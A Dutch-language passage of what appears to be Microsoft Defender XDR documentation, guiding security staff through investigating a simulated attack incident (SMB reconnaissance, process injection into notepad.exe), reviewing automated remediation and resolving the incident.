

Waarschuwing: Reconnaissance van gebruikers en IP-adressen (SMB) (Bron: Microsoft Defender for Identity)

Opsomming met behulp van het SMB-protocol (Server Message Block) stelt aanvallers in staat recente aanmeldingsgegevens van gebruikers op te halen waarmee ze lateraal door het netwerk kunnen navigeren om toegang te krijgen tot een specifiek gevoelig account.

Bij deze detectie wordt een waarschuwing geactiveerd wanneer de opsomming van de SMB-sessie wordt uitgevoerd op een domeincontroller.



Bekijk de tijdlijn van het apparaat met Microsoft Defender voor Eindpunt

Nadat u de verschillende waarschuwingen in dit incident hebt verkend, gaat u terug naar de incidentpagina die u eerder hebt onderzocht. Selecteer het tabblad Apparaten op de incidentpagina om de apparaten te controleren die betrokken zijn bij dit incident, zoals gerapporteerd door Microsoft Defender voor Eindpunt en Microsoft Defender for Identity.

Selecteer de naam van het apparaat waarop de aanval is uitgevoerd om de entiteitspagina voor dat specifieke apparaat te openen. Op die pagina ziet u waarschuwingen die zijn geactiveerd en gerelateerde gebeurtenissen.

Selecteer het tabblad Tijdlijn om de tijdlijn van het apparaat te openen en alle gebeurtenissen en gedragingen die op het apparaat zijn waargenomen in chronologische volgorde weer te geven, afgewisseld met de gegenereerde waarschuwingen.

Het uitbreiden van enkele van de interessantere gedragingen biedt nuttige details, zoals processtructuren.

Schuif bijvoorbeeld omlaag totdat u de waarschuwingsgebeurtenis Verdachte procesinjectie hebt waargenomen. Selecteer de powershell.exe geïnjecteerd in notepad.exe proces-gebeurtenis eronder om de volledige processtructuur voor dit gedrag weer te geven onder de grafiek Gebeurtenisentiteiten in het zijvenster. Gebruik de zoekbalk om zo nodig te filteren.



De gebruikersgegevens controleren met Microsoft Defender for Cloud Apps

Selecteer op de pagina incident het tabblad Gebruikers om de lijst weer te geven met gebruikers die betrokken zijn bij de aanval. De tabel bevat aanvullende informatie over elke gebruiker, inclusief de onderzoeksprioriteitsscore van elke gebruiker.

Selecteer de gebruikersnaam om de profielpagina van de gebruiker te openen waar verder onderzoek kan worden uitgevoerd. Lees meer over het onderzoeken van riskante gebruikers.



Geautomatiseerd onderzoek en herstel

Opmerking

Voordat we u door deze simulatie leiden, watch u de volgende video om vertrouwd te raken met wat geautomatiseerde zelfherstel is, waar u deze kunt vinden in de portal en hoe dit kan helpen bij uw beveiligingsbewerkingen:



Ga terug naar het incident in de Microsoft Defender portal. Op het tabblad Onderzoeken op de pagina Incident ziet u de geautomatiseerde onderzoeken die zijn geactiveerd door Microsoft Defender for Identity en Microsoft Defender voor Eindpunt. In de onderstaande schermopname ziet u alleen het geautomatiseerde onderzoek dat is geactiveerd door Defender for Endpoint. Defender voor Eindpunt herstelt standaard automatisch de artefacten in de wachtrij, waarvoor herstel is vereist.

Selecteer de waarschuwing die een onderzoek heeft geactiveerd om de pagina Details van onderzoek te openen. U ziet de volgende details:

- Waarschuwing(en) die het geautomatiseerde onderzoek hebben geactiveerd.

- Betrokken gebruikers en apparaten. Als er indicatoren worden gevonden op extra apparaten, worden deze extra apparaten ook weergegeven.

- Lijst met bewijsmateriaal. De entiteiten die zijn gevonden en geanalyseerd, zoals bestanden, processen, services, stuurprogramma's en netwerkadressen. Deze entiteiten worden geanalyseerd op mogelijke relaties met de waarschuwing en geclassificeerd als goedaardig of schadelijk.

- Bedreigingen gevonden. Bekende bedreigingen die tijdens het onderzoek zijn gevonden.

Opmerking

Afhankelijk van de timing kan het geautomatiseerde onderzoek nog steeds worden uitgevoerd. Wacht enkele minuten totdat het proces is voltooid voordat u het bewijs verzamelt en analyseert en de resultaten bekijkt. Vernieuw de pagina Details van onderzoek om de meest recente bevindingen op te halen.

Tijdens het geautomatiseerde onderzoek heeft Microsoft Defender voor Eindpunt het notepad.exe-proces geïdentificeerd, dat is geïnjecteerd als een van de artefacten waarvoor herstel is vereist. Defender voor Eindpunt stopt automatisch de verdachte procesinjectie als onderdeel van het geautomatiseerde herstel.

U ziet notepad.exe verdwijnen uit de lijst met actieve processen op het testapparaat.

Het incident oplossen

Nadat het onderzoek is voltooid en bevestigd dat het moet worden hersteld, lost u het incident op.

Selecteer op de pagina Incidentde optie Incident beheren. Stel de status in op Incident oplossen en selecteer Waar-waarschuwing voor de classificatie en Beveiligingstests voor de bepaling.

Wanneer het incident is opgelost, worden alle bijbehorende waarschuwingen in de Microsoft Defender portal en de gerelateerde portals opgelost.

Hiermee worden aanvalssimulaties verpakt voor incidentanalyse, geautomatiseerd onderzoek en incidentoplossing.

Volgende stap

Stap 2 van 2: Probeer Microsoft Defender XDR mogelijkheden voor het reageren op incidenten

Navigatie die u mogelijk nodig hebt

de Microsoft Defender XDR-evaluatieomgeving Creatie

Tip

Wil je meer weten? Engage met de Microsoft Security-community in onze Tech Community: Microsoft Defender XDR Tech Community.

Feedback

Binnenkort: Gedurende 2024 worden GitHub Issues uitgefaseerd als het feedbackmechanisme voor inhoud. Dit wordt vervangen door een nieuw feedbacksysteem. Ga voor meer informatie naar: https://aka.ms/ContentUserFeedback.

Feedback verzenden en bekijken voor